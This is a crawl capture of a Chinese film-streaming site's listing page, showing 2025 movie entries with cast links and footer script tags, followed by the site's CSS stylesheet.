text-right"><b>电影</b><b>美国</b><b>2025</b></span><span class="pic-text text-right"><b>HD</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/68536.html" title="铁血战士：杀戮之地">铁血战士：杀戮之地</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-%E8%89%BE%E4%B8%BD%C2%B7%E8%8C%83%E5%AE%81------------.html" target="_blank">艾丽·范宁</a>&nbsp;<a href="/vodsearch/-%E8%BF%AA%E7%B1%B3%E7%89%B9%E9%87%8C%E4%B9%8C%E6%96%AF%C2%B7%E8%88%92%E6%96%AF%E7%89%B9-%E7%A7%91%E6%B4%9B%E9%98%BF%E7%8E%9B%E5%9D%A6%E5%90%89------------.html" target="_blank">迪米特里乌斯·舒斯特-科洛阿玛坦吉</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/70036.html" title="永生战士2" data-original="https://viptulz.com/upload/vod/20251124-1/e36be9bad9b0e2be91ab1316f2026897.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>电影</b><b>其它</b><b>2025</b></span><span class="pic-text text-right"><b>更新至高清</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/70036.html" title="永生战士2">永生战士2</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-%E4%B9%94%E7%8E%9B%C2%B7%E6%B1%A4%E7%B1%B3%E6%8B%89------------.html" target="_blank">乔玛·汤米拉</a>&nbsp;<a href="/vodsearch/-%E5%8F%B2%E8%92%82%E8%8A%AC%C2%B7%E6%9C%97------------.html" target="_blank">史蒂芬·朗</a>&nbsp;<a href="/vodsearch/-%E7%90%86%E6%9F%A5%E5%BE%B7%C2%B7%E5%B8%83%E9%9B%B7%E5%85%8B------------.html" target="_blank">理查德·布雷克</a>&nbsp;<a href="/vodsearch/-Sandy+E.+Scott------------.html" target="_blank">Sandy E. Scott</a>&nbsp;<a href="/vodsearch/-%E6%B1%A4%E7%B1%B3%C2%B7%E6%9F%AF%E8%B4%9D%E6%8B%89------------.html" target="_blank">汤米·柯贝拉</a>&nbsp;<a href="/vodsearch/-%E5%9F%83%E7%BA%B3%E5%B0%94%C2%B7%E5%93%88%E6%8B%89%E5%B0%94%E6%9D%BE------------.html" target="_blank">埃纳尔·哈拉尔松</a>&nbsp;<a href="/vodsearch/-%E9%9B%85%E7%A7%91%C2%B7%E5%93%88%E9%92%A6%E6%96%AF------------.html" target="_blank">雅科·哈钦斯</a>&nbsp;<a href="/vodsearch/-Ergo+K%C3%BCppas------------.html" target="_blank">Ergo Küppas</a>&nbsp;<a href="/vodsearch/-Anton+Klink------------.html" target="_blank">Anton Klink</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/69320.html" title="驱魔龙族马小玲" data-original="https://viptulz.com/upload/vod/20251211-1/7afadaab204b2cc06306b45f166ed527.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>电影</b><b>大陆</b><b>2025</b></span><span class="pic-text text-right"><b>更新至高清</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/69320.html" title="驱魔龙族马小玲">驱魔龙族马小玲</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-%E9%BB%84%E5%AE%97%E6%B3%BD------------.html" target="_blank">黄宗泽</a>&nbsp;<a href="/vodsearch/-%E5%90%B4%E5%8D%83%E8%AF%AD------------.html" target="_blank">吴千语</a>&nbsp;<a href="/vodsearch/-%E8%94%A1%E6%B4%81------------.html" target="_blank">蔡洁</a>&nbsp;<a href="/vodsearch/-%E5%90%95%E8%89%AF%E4%BC%9F------------.html" target="_blank">吕良伟</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E5%BF%83%E6%82%A0------------.html" target="_blank">刘心悠</a>&nbsp;<a href="/vodsearch/-%E5%BB%96%E5%AD%90%E5%A6%A4------------.html" target="_blank">廖子妤</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E6%96%87%E6%85%A7------------.html" target="_blank">黄文慧</a>&nbsp;<a href="/vodsearch/-%E6%9C%B1%E6%A0%A2%E5%BA%B7------------.html" target="_blank">朱栢康</a>&nbsp;<a href="/vodsearch/-%E5%90%B4%E5%90%AF%E6%B4%8B------------.html" target="_blank">吴启洋</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E6%A2%93%E4%B9%90------------.html" target="_blank">黄梓乐</a>&nbsp;<a href="/vodsearch/-%E4%B8%87%E7%BB%AE%E9%9B%AF------------.html" target="_blank">万绮雯</a>&nbsp;<a href="/vodsearch/-%E8%8B%8F%E4%B8%BD%E7%8F%8A------------.html" target="_blank">苏丽珊</a>&nbsp;<a href="/vodsearch/-%E9%83%AD%E6%9F%8F%E5%A6%8D------------.html" target="_blank">郭柏妍</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/151138.html" title="黑枪高举" data-original="https://vip.dytt-img.com/upload/vod/20251212-1/804098325dba70e903d1e013f25a89c4.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>电影</b><b>美国</b><b>2025</b></span><span class="pic-text text-right"><b>更新至高清</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/151138.html" title="黑枪高举">黑枪高举</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-%E5%87%AF%E6%96%87%C2%B7%E8%A9%B9%E5%A7%86%E6%96%AF------------.html" target="_blank">凯文·詹姆斯</a>&nbsp;</p></div></div></li><li><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/68885.html" title="急转直下" data-original="https://viptulz.com/upload/vod/20251205-1/b8e043d32005d49910ebadca68b59027.jpg"><span class="play hidden-xs"></span><span class="num">荐</span><span class="pic-text1 text-right"><b>电影</b><b>美国</b><b>2025</b></span><span class="pic-text text-right"><b>HD中字</b></span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/68885.html" title="急转直下">急转直下</a></h4><p class="text text-overflow text-muted hidden-xs"><a href="/vodsearch/-%E5%87%AF%E7%89%B9%C2%B7%E8%B4%9D%E9%87%91%E8%B5%9B%E5%B0%94------------.html" target="_blank">凯特·贝金赛尔</a>&nbsp;<a href="/vodsearch/-%E6%96%AF%E7%A7%91%E7%89%B9%C2%B7%E4%BC%8A%E6%96%AF%E7%89%B9%E4%BC%8D%E5%BE%B7------------.html" target="_blank">斯科特·伊斯特伍德</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E7%89%B9%C2%B7%E5%85%8B%E6%8B%89%E6%96%87------------.html" target="_blank">马特·克拉文</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E5%A8%9C%C2%B7%E6%88%88%E5%B0%94%E4%BD%B3------------.html" target="_blank">安娜·戈尔佳</a>&nbsp;<a href="/vodsearch/-%E5%A1%94%E5%88%A9%E4%BA%9A%C2%B7%E4%BA%9A%E7%91%9F%E6%8B%89%E5%A4%AB------------.html" target="_blank">塔利亚·亚瑟拉夫</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E6%96%87%C2%B7%E5%8D%A1%E7%BA%B3%E5%B0%BC%E5%AE%89------------.html" target="_blank">阿文·卡纳尼安</a>&nbsp;<a href="/vodsearch/-%E4%BA%9A%E5%8E%86%E6%9D%AD%E5%BE%B7%E6%8B%89%C2%B7%E9%9C%8D%E5%8D%8E%E5%BE%B7------------.html" target="_blank">亚历杭德拉·霍华德</a>&nbsp;<a href="/vodsearch/-%E7%BD%97%E4%BC%AF%E7%89%B9%C2%B7%E6%B3%95%E9%87%8C%E5%A5%A5%E5%B0%94------------.html" target="_blank">罗伯特·法里奥尔</a>&nbsp;<a href="/vodsearch/-%E4%B9%94%E4%B8%B9%C2%B7%E6%9D%9C%E7%BB%B4%E5%B0%BC%E5%A5%A5------------.html" target="_blank">乔丹·杜维尼奥</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E8%BE%BE%E8%8E%B1%E5%A8%9C%C2%B7%E7%93%A6%E8%8E%B1%E5%9F%BA%C2%B7%E5%A8%81%E5%BB%89%E5%A7%86%E6%96%AF------------.html" target="_blank">马达莱娜·瓦莱基·威廉姆斯</a>&nbsp;<a href="/vodsearch/-%E5%B8%95%E6%BB%95%C2%B7%E4%BC%91%E6%96%AF------------.html" target="_blank">帕滕·休斯</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E8%A5%BF%E8%8E%AB%C2%B7%E9%BA%A6%E5%A5%8E%E5%9B%A0------------.html" target="_blank">马西莫·麦奎因</a>&nbsp;</p></div></div></li></ul></div></div></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="56703" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[电影]狂爱" data-pic="https://viptulz.com/upload/vod/20250218-1/f88c14be5b498f99f7085f35a832a0ec.jpg"></span><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-muted text-center">©<a href="/">优品网</a></p></div></div></div><script type="text/javascript" language="javascript" src="https://yiyige.cc/mpjs/etop.js"></script><script type="text/javascript" language="javascript" src="https://yiyige.cc/mpjs/efoot.js"></script><script>Array.from(document.getElementsByTagName("img")).forEach(img => img.onload = null);</script><div class="hide"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"660f022c3dec4d0db791926108819b5c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://yypp.cc/template/while/statics/css/stui_default.css
body_size: 5182
content:
@charset "utf-8";body,html{width:100%;height:100%}
body{margin:0;font-family:"Microsoft YaHei","微软雅黑",STHeiti,"WenQuanYi Micro Hei",SimSun,sans-serif;font-size:14px;line-height:140%;color:#444;background-color:#f0f0f0}
body:after{content:"";position:fixed;z-index:-1;top:0;left:0;bottom:0;right:0;background-color:#29262d;background:-webkit-linear-gradient(top,#fff,#f0f0f0);background:-o-linear-gradient(top,#fff,#f0f0f0);background:-moz-linear-gradient(top,#fff,#f0f0f0);background:linear-gradient(top,#fff,#f0f0f0)}
fieldset,form,h1,h2,h3,h4,h5,h6,img,li,ol,p,table,td,tr,ul{margin:0;padding:0;font-weight:400}
input,select{font-size:12px;vertical-align:middle;border:none}
li,ul{list-style-type:none}
img{border:0 none}
p{margin:0 0 10px}
::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
::-webkit-scrollbar-thumb{background-color: #434145;}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.container{position:relative;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.row{position:relative;margin-right:-15px;margin-left:-15px}
.clearfix:after,.clearfix:before,.container:after,.container:before,.row:after,.row:before{display:table;content:" ";clear:both}
.nopc{display:none!important}
/* more*/
h1{font-size:22px;line-height:28px}
h2{font-size:20px;line-height:26px}
h3{font-size:18px;line-height:24px}
h4{font-size:16px;line-height:22px}
h5{font-size:14px;line-height:20px}
h6{font-size:12px;line-height:18px}
h1,h2,h3,h4,h5,h6{font-weight:700;margin-top:10px;margin-bottom:10px}
a,button{text-decoration:none;color:#444;outline:0;-webkit-tap-highlight-color:transparent}
button:hover{cursor:pointer}
a:active,a:focus,a:hover{text-decoration:none;color:#59d2fa}
.icon{font-size:16px;vertical-align:-1px}
.font-16{font-size:16px}
.font-14{font-size:14px}
.font-12{font-size:12px}
.text-red{color:red}
.text-center{text-align:center}
.text-left{text-align:left}
.text-right{text-align:right}
.pull-right{float:right!important;color:#999}
.pull-right1{float:right!important;color:#999;padding-top:5px;padding-right:10px}
.pull-right2{float:right!important;color:#999;padding-top:5px}
.hide{display:none!important}
.text-overflow{width:100%;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.pic-text{display:block;border-radius:0 0 7px 7px;width:100%;position:absolute;bottom:0;left:0;padding:5px 10px;font-size:12px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;background-repeat:no-repeat;background-image:linear-gradient(transparent,rgba(0,0,0,.5));color:#fff}
.pic-text1{overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;position:absolute;right:0;bottom:0;left:0;height:44px;padding:12px;top:8px;background:0 0;display:block;padding:0}
.pic-text1 b{background:rgba(0,0,0,.51);color:#c2c6d0;border-radius:10px 0 0 10px;max-width:75%;padding:0 5px;line-height:20px;font-size:12px;display:inline-block!important;float:right;margin:0}
.pic-tag{position:absolute;top:0;right:0;z-index:99;padding:2px 8px;font-size:12px;border-radius:0 0 0 8px;background-color:#f90;color:#fff}
.stui-pannel{margin-bottom:20px}
.stui-foot{margin-top:30px;margin-bottom:30px}
/* form*/
input,textarea{outline:medium none;outline:0;-webkit-tap-highlight-color:transparent}
input.btn,input.form-control{outline:0;-webkit-appearance:none}
input[type=checkbox]{vertical-align:-2px}
.form-control{display:block;width:100%;height:35px;padding:0 10px;font-size:12px;line-height:20px;border-radius:4px;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
textarea.form-control{height:auto}
.hide,.visible-lg,.visible-md,.visible-mi,.visible-sm,.visible-xs{display:none}
/* header*/
.stui-header {margin:30px 0 20px;}
.stui-header__logo,.stui-header__menu {float:left;margin-left:10px;}
.stui-header__logo .logo {width:150px;height:50px;line-height:50px;font-size:24px;font-weight:bold;position:relative;padding-left:40px;display:block;}
.stui-header__logo .logo::before {content:"Y";position:absolute;top:50%;left:0;transform:perspective(500px) translateY(-50%) rotateX(10deg) rotateY(10deg);width:30px;height:30px;border-radius:50%;background:linear-gradient(45deg,#FF5733,#FFC300);color:#efefef;font-size:18px;text-align:center;line-height:30px;box-shadow:0 0 10px rgba(0,0,0,0.2),3px 3px 5px rgba(0,0,0,0.3),-3px -3px 5px rgba(255,255,255,0.2);transition:all 0.3s ease;}
.stui-header__logo .logo:hover::before {transform:perspective(500px) translateY(-50%) rotateX(20deg) rotateY(20deg);}
.stui-header__menu{position:relative;margin-top:15px;margin-left:30px}
.stui-header__menu li{float:left;margin-right:30px}
.stui-header__menu li a{position:relative;font-size:18px;color:#555}
.stui-header__menu li a:hover,.stui-header__menu li.active a{color:#59d2fa}
.stui-header__menu li.active a:before{content:" ";position:absolute;left:30%;bottom:-10px;width:40%;height:3px;background-color:#59d2fa;border-radius:2px}
.stui_header__user{float:right;margin-top:15px;margin-right:10px}
.stui_header__user>li{position:relative;float:left;padding-bottom:10px;margin-left:30px}
.stui_header__user>li>a{color:#555}
.stui_header__user>li>a:hover{color:#59d2fa}
.stui_header__user>li>a .iconfont{font-size:22px}
.stui_header__user>li>span{font-size:24px;color:#555}
/* dropdown*/
.dropdown{display:none;position:absolute;z-index:999;top:100%;padding:15px;border-radius:2px;background-color:#f0f0f0;box-shadow:0 2px 5px rgba(0,0,0,.2)}
.dropdown:after{content:" ";width:10px;height:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:-5px;right:15px;background-color:#f0f0f0}
.dropdown.search{right:-10px}
.dropdown.search .item{position:relative;width:200px}
.dropdown.search .item .form-control{background-color:#fff}
.dropdown.search .item .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center;background:0 0;border:0;cursor:pointer}
.dropdown.search .item .submit .icon{font-size:14px;color:#999}
.dropdown.search li{padding:10px 5px;border-top:1px solid #dfdfdf}
.dropdown.search li:first-child{border-top:0}
.dropdown.search li a{display:block}
.dropdown.search li a:hover{color:#59d2fa}
.dropdown.search li a span{color:#999}
.dropdown.type{right:-10px;width:240px;padding:15px 7px 7px 15px}
.dropdown.type li{float:left;width:33.333333%;padding-right:8px;padding-bottom:8px}
.dropdown.type li a{display:block;padding:5px 0;border-radius:2px;background-color:#fff;font-size:12px;text-align:center}
.dropdown.type li a:hover,.dropdown.type li.active a{background-color:#59d2fa;color:#fff}
.dropdown.history{right:-10px;width:240px}
.dropdown.history .head h5{margin:0;padding-bottom:10px}
.dropdown.history .head a{color:#59d2fa}
.dropdown.history li a{display:block;padding:8px 0;border-top:1px solid #eee;color:#333}
.dropdown.history li a:hover{color:#59d2fa}
.dropdown.history li a span{color:#999}
/* screen*/
.stui-screen{padding:10px}
.stui-screen .head{padding:15px;border-radius:2px;background-color:#f7f7f7}
.stui-screen .head .all,.stui-screen .head .text{color:#444}
.stui-screen .head a{color:#444}
.stui-screen .item{display:block}
.stui-screen .item ul{padding:15px;border-bottom:1px solid #f0f0f0}
.stui-screen .item ul li{float:left}
.stui-screen .item ul li a{display:inline-block;padding-left:20px}
.stui-screen .item ul li a,.stui-screen .item ul li span{color:#444}
.stui-screen .item ul li a:hover,.stui-screen .item ul li.active a{color:#59d2fa}
/* list*/
.stui-vodlist__head{margin-top:30px;padding:0 10px}
.stui-vodlist__head h2,.stui-vodlist__head h2 a{color:#000;font-weight:700}
.stui-vodlist__head p{padding-left:20px}
.stui-vodlist__head p a{display:inline-block;margin-right:20px}
.stui-vodlist li{float:left;padding:10px;width:16.6666667%}
.stui-vodlist li.index{width:33.333333%}
.stui-vodlist li.like{width:50%;padding:5px}
.stui-vodlist li.topic{width:25%}
.stui-vodlist__thumb{display:block;position:relative;padding-top:150%;border-radius:5px;background:url(../img/load.gif) no-repeat;background-position:50% 50%;background-size:cover}
.stui-vodlist__thumb.active{padding-top:60%;background:url(../img/load.gif) no-repeat;background-position:50% 50%;background-size:cover}
.stui-vodlist__thumb .play{display:none;position:absolute;top:0;z-index:1;border-radius:7px;width:100%;height:100%;background:rgba(0,0,0,.1) url(../img/play.png) center no-repeat}
.stui-vodlist__thumb:hover .play{display:block}
.stui-vodlist__thumb .num{display: inline-block;display: inline-block;position: absolute;top: 0;left: 0;width: 25px;height: 25px;border-radius: 0 15px 0 1px;color: #fff;font-family: numFont,PingFangSC-Light,PingFangSC-Regular,Tahoma,Microsoft Yahei,sans-serif;font-size: 12px;line-height: 26px;text-align: center;background: #f30f1c;}
.stui-vodlist__detail{margin:0;padding:10px 0}
.stui-vodlist__detail .title{margin:0}
.stui-vodlist__detail .title a{font-size:14px;color:#282828;font-weight:700}
.stui-vodlist__detail .title a:hover{color:#59d2fa}
.stui-vodlist__detail .text{margin-top:3px;color:rgba(0,0,0,.4)}
.stui-vodlist__detail.index{padding:5px 10px}
.stui-vodlist__detail.index .title{margin:10px 0;font-size:16px;text-align:left}
.stui-vodlist__detail.index .title .score{font-size:14px;color:#59d2fa}
.stui-vodlist__detail.index .title .iconfont{color:#59d2fa}
.stui-vodlist__detail.index .text{margin-bottom:8px;padding-left:20px}
/* content*/
.stui-content{padding:10px}
.stui-content__detail,.stui-content__side,.stui-content__thumb{display:table-cell;vertical-align:top}
.stui-content__side p{padding:0 30px}
.stui-content__thumb .pic{display:block;width:220px}
.stui-content__thumb .pic img{max-width:100%}
.stui-content__side{width:240px;padding-top:80px;text-align:center;background-color:#ededed}
.stui-content__detail{padding:20px;width:100%;background-color:#f7f7f7}
.stui-content__detail .title{margin:0 0 10px;font-size:18px;color:#000}
.stui-content__detail .data{margin-bottom:10px}
.stui-content__detail .data2{color:#888}
.stui-content__detail .data3{color:#59d2fa}
.stui-content__detail .data4{font-size:12px;color:#888}
.stui-content__detail .desc{padding-left:42px;line-height:25px}
.stui-content__detail .desc .left{margin-left:-42px}
.stui-content__detail .play-btn{padding-left:42px;margin-top:20px}
.stui-content__detail .play-btn a{display:inline-block;padding:8px 25px;margin-right:5px;border-radius:5px;background-color:#59d2fa;font-size:14px;color:#fff}
/* player*/
.stui-player{position:relative;z-index:2;padding:10px}
.stui-player__video{background-color:#000}
.stui-player__left{position:relative;float:left;width:75%}
.stui-player__side{position:relative;float:left;width:25%;background-color:#333}
.stui-player__side .tab{padding:15px;border-bottom:1px solid #434145}
.stui-player__side .tab li{float:left;padding-right:20px}
.stui-player__side .tab li a{position:relative;font-size:16px;color:#757575}
.stui-player__side .tab li.active a:before{content:" ";position:absolute;left:25%;bottom:-15px;width:50%;height:2px;background-color:#59d2fa}
.stui-player__side .tab li.active a{color:#59d2fa}
.stui-player__side .item{display:none;position:relative;padding:15px 10px}
.stui-player__side .item.active{display:block}
.stui-player__side .item .head{position:relative;color:#757575;padding-bottom:10px;padding-right:5px;font-size:15px}
.stui-player__side .item .head a{color:#757575}
.stui-player__side .item .head h3{margin:0;padding-left:5px;font-size:14px}
.stui-player__side .item .head .switch-line{margin-top:5px}
.stui-player__side .item .tab-top{display:none;position:absolute;z-index:999;top:100%;right:0;padding:10px 25px;border-radius:2px;background-color:#fff;box-shadow:0 2px 5px rgba(0,0,0,.2)}
.stui-player__side .item .tab-top:after{content:" ";width:10px;height:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);position:absolute;top:-5px;right:15px;background-color:#fff}
.stui-player__side .item .tab-top li{line-height:35px;border-bottom:1px solid #eee;text-align:center}
.stui-player__side .item .tab-top li:last-child{border-bottom:0}
.stui-player__side .item .tab-top li a{font-size:14px}
.stui-player__side .item .tab-top li a:hover{color:#59d2fa}
.stui-player__side .cont{display:none}
.stui-player__side .cont.active{display:block}
.stui-player__detail{padding:20px;background-color:#1c1b1e}
.stui-player__detail .title{margin:0 0 10px;font-size:18px;color:#fff}
.stui-player__detail .title a{color:#fff}
.stui-player__detail .more{float:right;padding-top:10px}
.stui-player__detail .more a{display:inline-block;padding:6px 15px;margin-left:10px;border-radius:2px;background-color:#252527;color:#999}
.stui-player__detail .more a:hover{color:#59d2fa}
.stui-player__detail .data{font-size:14px;color:#888}
.stui-player__detail .data a{color:#888}
.stui-player__detail .data2{font-size:14px;color:#888}
.stui-player__detail .data-more{padding-top:10px;color:#888}
.stui-player__detail .data-more a{color:#888}
/* playlist*/
.stui-play__list li{float:left;width:33.333333%;padding:5px}
.stui-play__list li.down{float:none;width:100%}
.stui-play__list li a{display:block;padding:10px 5px 10px 5px;border-radius:5px;text-align:center;background-color:#1c1b1e;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;color:#757575}
.stui-play__list li a:hover{color:#59d2fa}
.stui-play__list li a:visited{color:#444}
.stui-play__list li.active a{background-color:#59d2fa;color:#fff}
.stui-content__playlist li{float:left;width:10%;margin:0;padding:0 5px;margin-bottom:10px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.stui-content__playlist li a{display:block;width:auto;text-align:center;padding:10px 5px;background-color:#ededed;color:#555;border-radius:5px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.stui-content__playlist li.active a{background-color:#59d2fa;color:#fff}
.stui-content__playlist li a:hover{color:#59d2fa}
.stui-content__playlist li a:visited{color:#c5c5c5}
/* down*/
.stui-content__down{padding-right:10px}
.stui-content__down li{margin:10px 0 0 10px;height:40px;background-color:#f1f1f1;border-radius:5px}
.stui-content__down li span{display:inline-block}
.down1{width:30%;line-height:40px;text-align:center;background-color:#e9e9e9;border-radius:5px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.down1 a{color:#666;line-height:40px}
.down1 a:hover{color:#59d2fa}
.down2{width:70%;line-height:40px;padding:0 20px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.down2 a{color:#666;line-height:40px}
.down2 a:hover{color:#59d2fa}
/* page*/
.stui-page__item{margin:20px 0 20px}
.stui-page__item li{display:inline-block;padding:0 5px}
.stui-page__item li a{display:inline-block;padding:10px 16px;border-radius:4px;background-color:#e8e8e8;color:#666}
.stui-page__item li.active a,.stui-page__item li.active span{background-color:#59d2fa;color:#fff}
.stui-page__item li a:hover{color:#59d2fa}
.stui-page__item li.num{display:none}
.stui-page__all a{position:absolute;top:50%;margin-top:-40px;display:block;width:80px;height:80px;text-align:center;line-height:80px}
.stui-page__all a .iconfont{font-size:50px;color:#444}
.stui-page__all a:hover .iconfont{color:#59d2fa}
.stui-page__all a.left{left:0}
.stui-page__all a.right{right:0}
/* link*/
.stui-link__text{margin:30px 10px}
.stui-link__text li{display:inline-block;margin-right:20px;margin-bottom:10px}
/* embed*/
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}
/* gbook*/
.stui-gbook{padding:10px}
.stui-gbook-form{padding-bottom:20px}
.stui-gbook-form .form-control{width:100%;padding:10px;border:1px solid #ddd;border-radius:4px}
.stui-gbook-form textarea.form-control{height:auto}
.stui-gbook-form li{margin-top:15px}
.stui-gbook-form li:first-child{margin-top:0}
.stui-gbook-form li .submit{padding:0 25px;height:35px;line-height:35px;border:0;border-radius:4px;cursor:pointer;background-color:#59d2fa;color:#fff}
.stui-gbook__item{padding:10px 0;border-top:1px dotted #ddd}
.stui-gbook__item .name{color:#757575}
.stui-gbook__item .cont{position:relative;margin:10px 0;padding:20px;border-radius:2px;background-color:#f0f0f0}
.stui-gbook__item .cont:before{content:" ";width:10px;height:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);border-width:1px 1px 0 0;position:absolute;top:-5px;left:10px;border-style:solid;background-color:#f0f0f0;border-color:#f0f0f0}
.stui-gbook__item .cont p{margin:10px 0 0}
@media (min-width:768px){.container{width:750px}
}
@media (min-width:992px){.container{width:920px}
}
@media (min-width:1200px){.container{width:1170px}
}
@media (max-width:1200px){.stui-content__side,.stui-page__all{display:none}
.stui-vodlist__detail.index .title{margin:8px 0;font-size:16px;text-align:left}
.stui-vodlist__detail.index .text{margin-bottom:0;padding-left:20px}
.stui-header__menu{display:none}
}
@media (max-width:1024px){
/* header*/
.stui-header{margin-top:20px}
.stui-header__menu{display:none}
/* screen*/
.stui-screen .item ul{width:100%;width:100%;white-space:nowrap;overflow-y:hidden;overflow-x:scroll;-webkit-overflow-scrolling:touch}
.stui-screen .item ul::-webkit-scrollbar{display:none}
.stui-screen .item ul li{float:none;display:inline-block;margin-bottom:0}
.stui-screen .item ul li a{padding-left:10px}
/* list*/
.stui-vodlist li{width:25%}
.stui-vodlist li.index{width:50%}
.stui-vodlist li.topic{width:50%}
.stui-vodlist li.like{width:25%;padding:5px}
.stui-vodlist__detail.index .title{margin:10px 0;font-size:16px;text-align:left}
.stui-vodlist__detail.index .text{margin-bottom:5px;padding-left:20px}
/* player*/
.stui-player__left{float:none;width:100%}
.stui-player__side{float:none;width:100%;background-color:#f2f2f2}
.stui-player__side .tab{padding:15px;border-bottom:1px solid #dfdfdf}
.stui-player__side .tab li{float:left;padding-right:20px}
.stui-player__side .tab li a{position:relative;font-size:16px;color:#444}
.stui-player__side .tab li.active a:before{content:" ";position:absolute;left:25%;bottom:-15px;width:50%;height:2px;background-color:#59d2fa}
.stui-player__side .tab li.active a{color:#59d2fa}
.stui-player__detail .more a.menu-switch{display:none}
.stui-player__detail .title{margin:0 0 5px}
/* palylist*/
.stui-play__list li{width:33.33%}
.stui-play__list li.down{float:none;width:100%}
.stui-play__list li a{display:block;padding:15px 5px 15px 5px;border-radius:5px;text-align:center;background-color:#e5e5e5;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;color:#444}
.stui-play__list li a:hover{color:#59d2fa}
.stui-play__list li a:visited{color:#c5c5c5}
.stui-play__list li.active a{background-color:#59d2fa;color:#fff}
.stui-content__playlist{padding-right:10px}
.stui-content__playlist li{width:33.33%;margin:0;padding-top:10px;padding-left:10px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.stui-content__playlist li a{display:block;width:auto;text-align:center;padding:15px 5px 15px 5px}
/* down*/
.stui-content__down{padding-right:10px}
.stui-content__down li{margin:10px 0 0 10px;height:50px;background-color:#f1f1f1;border-radius:5px}
.stui-content__down li span{display:inline-block}
.down1{width:33.33%;line-height:50px;text-align:center;background-color:#e9e9e9;border-radius:5px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.down1 a{color:#666;line-height:50px}
.down1 a:hover{color:#59d2fa}
.down2{width:66.66%;line-height:50px;padding:0 20px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.down2 a{color:#666;line-height:50px}
.down2 a:hover{color:#59d2fa}
.hidden-ps{display:none!important}
}
@media (max-width:767px){
/* more*/
.stui-pannel__bd{padding:0 5px}
.play-bg{display:none}
.stui-foot{margin-top:30px}
/* header*/
.stui-header{margin-bottom:10px}
.stui-header__logo .logo{width:127px;height:30px;line-height:30px; font-size:20px; font-weight:bold;}
.stui_header__user{float:right;margin-top:5px;margin-right:10px}
.stui_header__user>li{position:relative;float:left;padding-bottom:10px;margin-left:15px}
.stui_header__user>li>a .iconfont{font-size:22px}
